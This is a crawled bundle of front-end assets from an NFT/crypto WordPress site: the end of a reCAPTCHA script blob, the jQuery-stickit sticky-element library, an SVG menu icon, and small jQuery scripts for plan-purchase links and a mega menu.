7DpsOqw4rDmMKkw7xHH3rDqcOGLsKQw6nCpCIWT8Knw4oTEGnCnsKhw6XDgh7CosKdEXDCjjzCpTo0AMOaFl/[base64]/CtjvCq1lgwpMgwrcbwqPDnsO4w7kiw4/Cr8Ogw7PCpBfClCXCrhQVwq9jPWjDpcOVw4jCrsKXw5nChMOmL8O5cMOCwpbCoEfCjcONwrFlwozCvVRcw7XDu8K6HRgAwo/CpCLDrCDCmsO+wpHCnG4KwqpLwrjChsOyf8KUaMOOQ35ELhQZdcK4wqQVw7ZUbFcJCsOkN3oCAU7DpAFRfMOEDUEGKMKmcnXCslbCqng8w5RPw7DCkMO/w5lDwqXDoRM6KSVLwrrClcOWw5TCjG3DiCvDksOBwqVnw67Cgh5hw7bCpCfDncO6w4PDtWAfwp83w5tyw7zDun3DsHDDt3nDpcKLNTnDgsKNwqXDu3UHwpMkIcKGwp57fsKRRsO5wr/Cg8OgBSTDtcK5w7Vpw7Zsw7jCriJJVyPDs8O6w5vCpRZ1ZcOnwqHCtcKVSB/[base64]/[base64]/CkU3Z8OmDAZxL8KDw4DClMOjZMOxccO4w7bCpcKrKsOnM8K7w6s/w6g7wqbCoMKMw70ZwrJ/w4PDh8KzFMKGScKzchrDs8Krw4QBDgrCrMOFElHDjSfDt0bDo24TUyjCqCzDpWJIOGZ7VMOeQMOLw5B6F0DCuEFgJcKjbBYEwqQFw4rDkMK6IMKYworCqsKNw5ctw6cAHcKjNTDDkcOOEsOJw5LDrkrCgMK/wrEsAsOiOivCkMONDGZYOcO8w77DgyDDhMOdPGIcwpnDgkrCqsORwq7Dg8OSYwXDkcKdw6bCgm7Cul9dw5LDv8Kvw7lmw50PwpHChcKtwqDDtXzDm8KMwo/DqHF+woVew74qw6XDp8KmQ8Obw786IcOOe8OoUw3CpMKrwqpdwr3CsS3CgCoXcCnCvUIgwp3DiBsbaCrCni3DpcKTR8KUw44bYRzChcKENGg/w6nCoMO1wofCn8K6fMOdwpBDLWfCgcOQbWQQw5/CrHvCpsOmw5jDomTDjU/CncKSS0tqA8KXw7AIMUrDv8O7wqMvHFzCu8Kxa8KGMQEpCMK6fDoySsKtd8OaCF4GZsKXw6LDqMKZJcKnaBUgw7jDhBkFw7HCoRfDsMODw7Q3CVnCgMKtfMKOCcOsSMK1AiZtwpcvwpvDqi/Cm8KeOnfDt8Kew5HDiMOtI8O7NhNjOsOHwqXDnV1iHmsNwqrCvsO9BsOEK2t8BsOuw5vDhsKhw7l5w7/[base64]/DqWQ1PMOfAcK6I8KxUTjClMK1HyfCmcKRwoPCsX7CrFYUfcO1w4nCgzIgK11uwoXCtMOIwpAlwpY+wq/DgWMUwo7DisKrwq5IBSrDkMKAfhBRC1TCuMKEw6UhwrV8BMKGUkDCqBw+a8KPw4rDkm9VGkUWw4rCmw9mwqcHwqrCvEDDt3VlGcKAdH7CqMO6wqgtQn/DoH3CgQBNw7vDk8KeccOvw65iw6rCmMKGNHFqN8Oow6rDsMKBZMONTxrChlF/RcOZw5jDgQJYw5gUwpU4XGXCnMOQfTnDgk4hR8KIw5NdY1LCgwrDpMKfw6bClRvDtMKCwplOwrrDrRlPFXwRC19uw4cOw67Chx/CpVrDtk9Dw4xjMDErBAfDvMO0J8Kvw5AMU1tkbzrCgMKoU153cEQie8OfasKjBRdQZSfCucODdsKDPEZ7ZSpZUDdGwqDDlTdPVMKawobClAPCsCBLw4c2wo0VLUgHw7/DmFzCjGPDo8Kiw5cew7cXeMORw44owrHDosKyOVPCh8OQQsK8BMKbw4XDjcOSw6fCjxHDvjUtLxfCnCB+JlHCuMOjw6Qfwq7DkcKsw47DgQ0JwoY7HmXDizEOwojDozzDq0BYwrTDsmvDnwbCnMKlw60FHsOEGMK/w5TDnsKwXnoiw77DvsOubDsbccKJSSzCs2Eow6rCuhFAY8KewrhOSWnDiGZMw7vDrsOnwq8Hwq5AwqbDlsOEwoBnVBbCqhZIwqhGw6bCs8OtfMK/w4bDmMKWB09Tw45+R8K7HA7CoFl/[base64]/DiykJBMKjV8K7C1kTH8O6Bj/CjmDDscOdIcKcesKcw63CvcKHBHfCscKvwrLChgwew73CrGw2TsOYHx1Awo/[base64]/CtR3Dvw3Dj8KTAGc9wp1rwq7Dp1rDixcuw7dtJAcNe8KoLsOKwpLCl8OZYkfDssOrfMOBwrgqU8KFw5QJw7rClzcsWMK7VjFDDcOYw5R8wpfCrn3ClnYxFyfDtMK5wpxZwrPClAHDlsKZwqJDw4huDhTCtBp0woHCjcKXMMKpwr9Nw64MQMOlW0Eqw5bCtxnDvcO/w6YUUV4JJUTCplrCljYNwpXDoATCh8OobkLCocKyYnjDi8KiHl5Fw43DosOOw6nDh8ORLk0pYcKrw6RKFXl4wrcjF8KIccOhwr9/asKzMAZ5a8O4fsK6w5vCuMO7w612d8K2BDDClcOnByPCrMKiwovCgH/Ds8O6AQtfLsO2wqXDr3UNwpzCqsOIb8K6w5dYJ8OyU3/[base64]/Cl3jDjcKXw5rDslfCuFbChwjDizdxw6kRwoMSEsOMwpobBT07wrzDoBTDgcOzfsKIT37DgsKbw5fCuzomwrsWZcKvw4o0w5JodMKrXsKmwqhROk09OcOfw5JCQcKHw5HCr8OdCMKmOsOOwprClmEqOC8lw4RqcG7DmTrDpXd/wrrDhGhIU8OMw4bCicOfwqZbw4vCr0N0VsKXFcK/wpFXw67DlsKBwqLDucKSwrjCqsK9Qm3CiA5SfsKaF3p9csOcEMK3wr7Do8OPKVPDq03DnQPCvU1JwpAUw5YdJcKWwq3DrGMqB19kwpwVMD5Zwo/[base64]/DrcOiw5/Dgw1vB8K7woHDi8OIXEQ6e2dFwpgXdsO4wo7CoVxvwolkWkkaw6Rxw7HCgjxdcTZKw7Zhc8OuWMK/woTDmMKkw7J5w6HCkwHDtsO7wrM0fsKuw7kww6F2AH5vw6IgS8KlRCbDm8Ojc8OaXcK2IsOCM8OxURvDvcOiDMOfw6I4MwgrwpvCh03DlSPDnMOsIDjDtEEewqJVL8OtwqsowrdsfsKpdcOLFB5dFSAew6Qew5nDjQPCm0VEw7zDnMKVMCMgcMKgwp/CoWF/w787JsKuw7XDgsKbwpfCk1jCjWJeZkcTQsOMA8K5e8O3VsKNw6tEw5lNw6UIcMKcw4Z7LsKZK20OAMOdwpAzwqvCqFJhYC1mwp93wrvCiBBTwpPDkcO2TyE+MsKvA3vDuQ3CicKjCMOofE7DhDLCt8K9bsOuwrlVw5/DvcKQLhLDrMOrSCQyw79YG2XDq0rCgVXCg3HCvTRtw4l7wowJw4g/w5Etw57DqcKvEMKHVsKQwozCnMOmwolqQcOLE1/[base64]/w4BCw6AAw4NFw5JyRFfDmm0Gw4kdVsOXw4JcHcKwZ8KYKz5Yw7jDlAjCk3vCrX3Du0fCl0HDsl0GUgPCnHvCqkxZYMKnwpsrwqZwwpozwqlGw58nSMO6LxrDsHBkTcKxw4smWyhswq1/EMKNw4h3w6LCj8O7wrlkFsONwr0uLcKCwoXDqsKswrXCjWtIw4PCihAEX8OYGsKEb8Kfw6EGwpoww4FZalfCtsOXDi/Dk8KpMkhuw4XDiBcLdizDmsOuw48rwo8EPSJgc8O6wpbDl2rDv8OdTsKvdMKCGcOfWWrCvsOIw4jDr3wbw5zCvMK0wp7DpG94wrTDk8O8wqIKw4lNw5vDkX8LO2LCn8OnfMO0w5UAw4fCnw/DsUgOw6ktw6XDsw3CnxlBNsK7QErCkMK4OSfDgxYEBcKNwqrDtcKaA8O1ZkV5wr0OZsKkwp3Dh8KMw4bDnsKKRRZgwoTCpBktA8KTw7fDhTQfR3LDgMOOwqRJw4vDv2I3I8KRwrrDvB7Di01Kw5/DnsOhw57Cp8Odw51hc8OceUIfZcOGTlRCNxMiw6rDqydrwp9Iwpl6w6/[base64]/CgMKkw6wUwrvCr8Oww6PCizgVwp/DqH9MIcOyajYjwq3ClMOlw6/DtWpWb8OfeMKKw4dxDcOhLHBswrMOX8Kaw7J1w5Qcw53ChEA/w4vDvsKow43ChMKyAl0yL8ONCzPCq2DChwx+wpLDoMKawrjDqmPDqMKBOF7DpsKLwpTDqcO/[base64]/ChWsUHsKnQcOtw5vCr8O9w53Dlm7CoMK9Y3l4w6rDoFPCuEnDt2vCscKPwr8xwpbCscOpwqVvSB1hI8Kka2cIw5XCqyEzRTBkAsOIAsOywo3DnnAyw5vDkhl7w4LDusOWwphHwojCvnfCmV7CmsK2C8KoDMOMw6gHwoBzwqXCpMOSSXk2VhPCjsKYw55iw5/Cggw1wrtVYcKHwpjDocKrBMKdworDjcK9w6VIw5htI15iwo05Ag/Ci2HDksO+E2DCt0nDqBtHBsOywrLDlHgfwoPCvMOkOVBiw7jDssKdZsKKKCnDowDCkk8xwohRam3CgcOlwpQQckzDsBfDvcOsF2PDo8KjVBtwDMOqCR9owpXDv8ObQX4Tw5ltVRIXw6YpFgzDmcKUwqwMNcKZw7XCs8OGBFfCo8K/[base64]/w7d+WFDDhB7DhS3CvcKmecKywoU4w6PDhMOJBjjCrn/[base64]/DpsOCLMKJwqZNCzbDj8OWTFFbYHtdPXIsLFDDmsOdc1kHw755wpIFIzlIwpnDv8O3Tkt2MMK0BEYeRi8WZMOHeMOTAMK1KcK5w78nw4lPwrk1wpolw5RuYwgpB2klwpo2dEHDhcKvw50/wp7Ci0PCqDLDg8OjwrbCoAzCmMK9RMKMw4p0wqDDg1BjLgc+ZsKILAxeCcOgCcKoOz/[base64]/CusKwwpXDjUkiH8Odw403wpTClsKoe8KTGTzChwLDugHDnUMNGsKtWQnDhcKfwotew4EBVMOFwobCnRvDisK+EmHCuVcsKMKGLsK7GnHDnC/ClE/Cm0B2J8OKwrXDtSYTGiZ7CTw/[base64]/CphvDplTDjQgKe8OQS8ObPMKaaHNVw48UNRHCiSHCu8OUaMKxw63CrmB/wqZOJ8ObIMKbwpZNY8KIesK5NTRFw5hUIHtAFsOpwobDhwTClGwLw5bDl8KLVMKew5rDiA/[base64]/[base64]/AcODw4pCwr0WTlpCwqV8w63DusOMwqwxwqzCsMOLwoNxw5nDpXfDqsO1wo3DsUxObsKow5LDiFt+w65WWsOOw4EpKMKyJQRXw6lBS8KqTDRewqcywqJRw7BHRzpMN0LDiMOSGCjCmxZ9wrzDhMOOw43CrmTCr3/Ch8K6wp4/w63DsTZZCsOvwqw7w7rCkk/[base64]/EcKMwrrCvsK5wqZnQsOzU3pWw7rCqsKAN2J+GklmZlFBwqTCiVE3LwQDa1PDkS/[base64]/CgsKRwo8kwp/ChMKJcC1ewpRtwq3CpMKJSkgHfsKJHRJiwogMw63Duhd7Q8KMwqQHDmN1B3ZeEkYSwq8Ra8ODLcOeHS3CvsO4fm3DiXLCiMKKQ8O6NGAXRMKyw7VgRsOrbh/DrcKBO8Khw7dIwroVJlfDt8OQZsKKSnjCl8Kjw5s0w6Msw5bDjMOPw4llRWFpH8KLw6E0aMOQwrUVw5lTw48VfsO6QiDDlMO7JsKdWsOkAx3CuMKSwonCkcOCSG9Ow4PDkS4tG1zDm1fDoTJfw6jDvjHDkwk1UmDCkFw7wq/DmMOAw7jDtywrwovDjMONw4fCv30RJMKNwqJLwp10NsOiJxrCi8OuIsKhJnPCi8OPwroYwo4KecKNwqzChzILw5PDs8OlMCDCtTwWw5Rqw43DlsOGwpwUw5nCkUIgw4Y/w4s9MnTChMOFM8OwfsOSBsKCLcKmPT5OZioHVHbCpcO+w6PCvHxLwo1/[base64]/DpMOVw75tw79Ww7XCocOCBsK/fMO3TExPOsONw4PCq8OyCsKyw7HColTDscKbbi3DhsOcLx5jwp1ff8O3AMO3HMOWfMK/[base64]/DmMOsamgFCcK9QsKqwr59d8K2w5vCuCjDpQDCizPCpHNfwppsUHZaw5nCh8KFQQ3Dp8OMw4jCsW1Lwow6w6PCnAzCr8KsEMKawoTCicOV\x22],null,[\x22conf\x22,null,\x226LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,853],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://nftcrypto.io:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22W46lItycVyp6PuHerCOlob1T7T6r6s9ojIIRr5DZpRg\\u003d\x22,1,0,null,1,1769940958010,0,0,[95,203],null,[132],\x22RC-ecNskwRUo8fpPw\x22,null,null,null,null,null,\x220dAFcWeA4BYj9FTlSeZHFU-NLQKBjIolwXZPMs7MFuNcoMEf-FCX9dOkVjsXO4Kxuqd2QKWD3pG9a3oL4yXUUFYiPkPKapG9TGLA\x22,1770023758076]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/jquery.stickit.min.js?ver=0.2.2
body_size: 1618
content:
/**
 * [jQuery-stickit]{@link https://github.com/emn178/jquery-stickit}
 *
 * @version 0.2.2
 * @author Yi-Cyuan Chen [emn178@gmail.com]
 * @copyright Yi-Cyuan Chen 2014-2016
 * @license MIT
 */
(function(b,h,g){function c(a,d){this.element=b(a);this.options=d||{};this.options.scope=this.options.scope||k.Parent;this.options.className=this.options.className||"stick";this.options.top=this.options.top||0;this.options.extraHeight=this.options.extraHeight||0;void 0===this.options.zIndex&&(this.zIndex=this.element.css("z-index")||100,"auto"==this.zIndex&&(this.zIndex=100));this.lastY=this.offsetY=0;this.stick=e.None;this.spacer=b("<div />");this.spacer[0].id=a.id;this.spacer[0].className=a.className;
this.spacer[0].style.cssText=a.style.cssText;this.spacer.addClass("jquery-stickit-spacer");this.spacer.css({display:"none",visibility:"hidden"});this.spacer.insertAfter(this.element);"static"==this.element.parent().css("position")&&this.element.parent().css("position","relative");this.bound();this.precalculate();this.store()}function n(){p=h.innerHeight||g.documentElement.clientHeight;l=h.innerWidth||g.documentElement.clientWidth;b(":jquery-stickit").each(function(){b(this).data("jquery-stickit").resize()})}
var q=-1!=navigator.userAgent.indexOf("MSIE 7.0"),r=q?-2:0,u=void 0!==h.MutationObserver,k=h.StickScope={Parent:0,Document:1},e={None:0,Fixed:1,Absolute:2},t=!1;b.expr[":"]["jquery-stickit"]=function(a){return!!b(a).data("jquery-stickit")};c.prototype.store=function(){var a=this.element[0];this.origStyle={width:a.style.width,position:a.style.position,left:a.style.left,top:a.style.top,bottom:a.style.bottom,zIndex:a.style.zIndex}};c.prototype.restore=function(){this.element.css(this.origStyle)};c.prototype.bound=
function(){var a=this.element;if(q||"border-box"!=a.css("box-sizing"))this.extraWidth=0;else{var d=parseInt(a.css("border-left-width"))||0,f=parseInt(a.css("border-right-width"))||0,b=parseInt(a.css("padding-left"))||0,c=parseInt(a.css("padding-right"))||0;this.extraWidth=d+f+b+c}this.margin={top:parseInt(a.css("margin-top"))||0,bottom:parseInt(a.css("margin-bottom"))||0,left:parseInt(a.css("margin-left"))||0,right:parseInt(a.css("margin-right"))||0};this.parent={border:{bottom:parseInt(a.parent().css("border-bottom-width"))||
0}}};c.prototype.precalculate=function(){this.baseTop=this.margin.top+this.options.top;this.basePadding=this.baseTop+this.margin.bottom;this.baseParentOffset=this.options.extraHeight-this.parent.border.bottom;this.offsetHeight=Math.max(this.element.height()-p,0)};c.prototype.reset=function(){this.stick=e.None;this.spacer.hide();this.spacer.css("width","");this.restore();this.element.removeClass(this.options.className)};c.prototype.setAbsolute=function(a){this.stick==e.None&&this.element.addClass(this.options.className);
this.stick=e.Absolute;this.element.css({width:this.element.width()+this.extraWidth+"px",position:"absolute",top:this.origStyle.top,left:a+"px",bottom:-this.options.extraHeight+"px","z-index":this.zIndex})};c.prototype.setFixed=function(a,d,f){this.stick==e.None&&this.element.addClass(this.options.className);this.stick=e.Fixed;this.lastY=d;this.offsetY=f;this.element.css({width:this.element.width()+this.extraWidth+"px",position:"fixed",top:this.options.top+f+"px",left:a+"px",bottom:this.origStyle.bottom,
"z-index":this.zIndex})};c.prototype.updateScroll=function(a){0!=this.offsetHeight&&(this.offsetY=Math.max(this.offsetY+a-this.lastY,-(this.options.top+this.offsetHeight)),this.offsetY=Math.min(this.offsetY,0),this.lastY=a,this.element.css("top",this.options.top+this.offsetY+"px"))};c.prototype.isActive=function(){return(void 0===this.options.screenMinWidth||l>=this.options.screenMinWidth)&&(void 0===this.options.screenMaxWidth||l<=this.options.screenMaxWidth)&&this.element.is(":visible")};c.prototype.locate=
function(){var a,d,f,b=this.element,c=this.spacer;if(this.isActive())switch(this.stick){case e.Fixed:a=c[0].getBoundingClientRect();d=a.top-this.baseTop;0<=d?this.reset():this.options.scope==k.Parent?(a=b.parent()[0].getBoundingClientRect(),a.bottom+this.baseParentOffset+this.offsetHeight<=b.outerHeight(!1)+this.basePadding?this.setAbsolute(this.spacer.position().left):this.updateScroll(a.bottom)):this.updateScroll(a.bottom);break;case e.Absolute:a=c[0].getBoundingClientRect();d=a.top-this.baseTop;
f=a.left-this.margin.left;0<=d?this.reset():(a=b.parent()[0].getBoundingClientRect(),a.bottom+this.baseParentOffset+this.offsetHeight>b.outerHeight(!1)+this.basePadding&&this.setFixed(f+r,a.bottom,-this.offsetHeight));break;default:a=b[0].getBoundingClientRect(),d=a.top-this.baseTop,0<=d||(d=b.parent()[0].getBoundingClientRect(),c.height(b.height()),c.show(),f=a.left-this.margin.left,this.options.scope==k.Document?this.setFixed(f,a.bottom,0):d.bottom+this.baseParentOffset<=b.outerHeight(!1)+this.basePadding?
this.setAbsolute(this.element.position().left):this.setFixed(f+r,a.bottom,0),c.width()||c.width(b.width()))}else this.stick!=e.None&&this.reset()};c.prototype.resize=function(){this.bound();this.precalculate();if(this.stick!=e.None){var a=this.element,b=this.spacer;a.width(b.width());b.height(a.height());this.stick==e.Fixed&&(b=this.spacer[0].getBoundingClientRect().left-this.margin.left,a.css("left",b+"px"))}this.locate()};c.prototype.destroy=function(){this.reset();this.spacer.remove();this.element.removeData("jquery-stickit")};
var p,l,m=function(a){var b=0,c;return function(){var e=this,h=arguments,g=function(){b=new Date;a.apply(e,h)};c&&(clearTimeout(c),c=null);var k=new Date-b;10<k?g():c=setTimeout(g,10-k)}}(function(){b(":jquery-stickit").each(function(){b(this).data("jquery-stickit").locate()})}),v=["destroy"];b.fn.stickit=function(a,d){"string"==typeof a?-1!=b.inArray(a,v)&&this.each(function(){var c=b(this).data("jquery-stickit");c&&c[a].apply(c,d)}):(t||(t=!0,n(),b(g).ready(function(){b(h).bind("resize",n).bind("scroll",
m);b(g.body).on("animationend webkitAnimationEnd oAnimationEnd transitionend webkitTransitionEnd oTransitionEnd",m)}),u&&(new MutationObserver(m)).observe(g,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),d=a,this.each(function(){var a=new c(this,d);b(this).data("jquery-stickit",a);a.locate()}));return this}})(jQuery,window,document);


--- FILE ---
content_type: image/svg+xml
request_url: https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/menu-icon.svg
body_size: -81
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.7604 9.20834H1.98958C1.44305 9.20834 1 9.65139 1 10.1979V10.3021C1 10.8486 1.44305 11.2917 1.98958 11.2917H18.7604C19.3069 11.2917 19.75 10.8486 19.75 10.3021V10.1979C19.75 9.65139 19.3069 9.20834 18.7604 9.20834Z" fill="#ffffff"/>
<path d="M18.7604 14.4167H1.98958C1.44305 14.4167 1 14.8597 1 15.4062V15.5104C1 16.0569 1.44305 16.5 1.98958 16.5H18.7604C19.3069 16.5 19.75 16.0569 19.75 15.5104V15.4062C19.75 14.8597 19.3069 14.4167 18.7604 14.4167Z" fill="#ffffff"/>
<path d="M18.7604 4H1.98958C1.44305 4 1 4.44305 1 4.98958V5.09375C1 5.64028 1.44305 6.08333 1.98958 6.08333H18.7604C19.3069 6.08333 19.75 5.64028 19.75 5.09375V4.98958C19.75 4.44305 19.3069 4 18.7604 4Z" fill="#ffffff"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/display-whop-plans/public/js/display-whop-plans-public.js?ver=1718779958
body_size: -253
content:
(function($){'use strict';jQuery(function(){jQuery('.buy-whop-plan').on('click',function(){var whopPlan=jQuery('input[name="whop_plan"]:checked').val();var link=jQuery('input[name="whop_plan"]:checked').attr('data-link');if(!whopPlan){jQuery('.whop-error').show()}else{window.location.href=link}})})})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/js/fin-mega-menu-scripts.min.js?ver=2.0.34
body_size: 754
content:
jQuery(document).ready(function(){jQuery('[data-toggle="offcanvas"]').unbind("click").bind("click",function(){jQuery(".navbar-toggler-open").toggleClass("open"),jQuery(".offcanvas-collapse").toggleClass("open")}),jQuery(".card-header a").on("click",function(e){e.preventDefault();e=jQuery(this).siblings(".icon-container").find(".circle-plus");jQuery(".circle-plus").not(e).removeClass("opened"),jQuery(this).parent().siblings(".collapse").collapse("toggle"),e.toggleClass("opened")}),jQuery(".card-header .icon-container").on("click",function(){var e=jQuery(this).find(".circle-plus");jQuery(".circle-plus").not(e).removeClass("opened"),jQuery(this).parent().siblings(".collapse").collapse("toggle"),e.toggleClass("opened")}),jQuery(".js-heroSlider").length&&heroCarousel(),jQuery(window).resize(function(){window.innerWidth<1e3?jQuery("#top-menu > .menu-item > .sub-menu-normal .sub-menu-normal").addClass("responsive-sub-menu"):jQuery("#top-menu > .menu-item > .sub-menu-normal .sub-menu-normal").removeClass("responsive-sub-menu")}),jQuery("#menu-top-menu .js-has-mega-menu").hover(function(){jQuery(this).siblings(".js-sub-menu").hasClass("d-fex open")?(jQuery(this).removeClass("d-fex open"),jQuery(this).siblings(".js-sub-menu").removeClass("d-fex open")):(jQuery(".parent-link").removeClass("d-fex open"),jQuery(".js-sub-menu").removeClass("d-flex open"),jQuery(this).addClass("open"),jQuery(this).find(".js-sub-menu").addClass("d-flex open"))},function(){jQuery(this).removeClass("open"),jQuery(this).find(".js-sub-menu").removeClass("d-flex open")})});


//MEGA MENU
jQuery(document).ready(function($) {
	var hscreen = $(window).height();
	$('#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item.mobileMegaMenuDropdown > .dropdown-menu').height(hscreen);
	$('#navbarNavDropdown').height(hscreen - 54);
	
	$('#navbar-toggler').on('click',function() {
		console.log('trigger first click');
		$('html').toggleClass('open-menu');
		$(this).toggleClass('open');
		$('#navbarNavDropdown').toggleClass(function() {
			return $(this).is('.slide-in, .slide-out') ? 'slide-in slide-out' : 'slide-in';
		})
	});
	$('.nav-item > .dropdown-toggle').on('click', function(e) {
		e.preventDefault();
		$('.nav-item').removeClass('active');
		$('.nav-item > .dropdown-menu').removeClass('show');
		$('.nav-item > .dropdown-toggle').not($(this)).attr('aria-expanded','false');

		if ( $(this).attr('aria-expanded') == 'false' ) {
			$(this).closest('.nav-item').addClass('active');
			$(this).attr('aria-expanded','true');
			$(this).siblings('.dropdown-menu').addClass('show');
			$('.navbar-nav').addClass('has-menu-open');
		} else {
			$(this).closest('.nav-item').removeClass('active');
			$(this).attr('aria-expanded','false');
			$(this).siblings('.dropdown-menu').removeClass('show');
			$('.navbar-nav').removeClass('has-menu-open');
		}
		
	});
	
	$('.item-submenu > .dropdown-toggle').click(function(e) {
		e.preventDefault();
	
		var $this = $(this);
	   
		if ( $(this).attr('aria-expanded') == 'true' ) {
			$(this).attr('aria-expanded','false');
			$this.next().removeClass('show');
			$this.next().slideUp(350);
		} else {
			$('.item-submenu').find('.dropdown-menu').removeClass('show');
			$('.item-submenu').find('.dropdown-menu').slideUp(350);
			$('.item-submenu').find('.dropdown-toggle').attr('aria-expanded','false');
			$(this).attr('aria-expanded','true');
			$(this).siblings('.dropdown-menu').addClass('show');
			$(this).siblings('.dropdown-menu').slideDown(350);
		}
  });
  $('.c-megaMenu--normal-links > a').hover(function() {
		$(this).toggleClass('hover');
		$(this).closest('.c-megaMenu--sub-sub-menu').toggleClass('hover');
	});
	$('.mobileMegaMenuDropdown > a.nav-link').on('click',function(e) {
		if (/#/.test(this.href)) {

			$('.nav-item').removeClass('active');
			$('.nav-item > .dropdown-menu').removeClass('show');
			
			if ( $(this).siblings('.dropdown-toggle').attr('aria-expanded') == 'false' ) {
				$('.nav-item > .dropdown-toggle').attr('aria-expanded','false');
				$(this).parent().addClass('active');
				$(this).siblings('.dropdown-toggle').attr('aria-expanded','true');
				$(this).siblings('.dropdown-menu').addClass('show');
				$('.navbar-nav').addClass('has-menu-open');
			} else {
				$(this).parent().removeClass('active');
				$(this).siblings('.dropdown-toggle').attr('aria-expanded','false');
				$(this).siblings('.dropdown-menu').removeClass('show');
				$('.navbar-nav').removeClass('has-menu-open');
			}

			e.preventDefault();
		}
	});
	$('.item-submenu > .c-megaMenu--heading').on('click',function(e) {
		if (/#/.test(this.href)) {
		   
			var $this = $(this);
	   
			if ( $(this).siblings('.dropdown-toggle').attr('aria-expanded') == 'true' ) {
				$(this).siblings('.dropdown-toggle').attr('aria-expanded','false');
				$(this).siblings('.dropdown-menu').removeClass('show');
				$(this).siblings('.dropdown-menu').slideUp(350);
			} else {
				$('.item-submenu').find('.dropdown-menu').removeClass('show');
				$('.item-submenu').find('.dropdown-menu').slideUp(350);
				$('.item-submenu').find('.dropdown-toggle').attr('aria-expanded','false');
				$(this).siblings('.dropdown-toggle').attr('aria-expanded','true');
				$(this).siblings('.dropdown-menu').addClass('show');
				$(this).siblings('.dropdown-menu').slideDown(350);
			}

			e.preventDefault();
		}
	});
});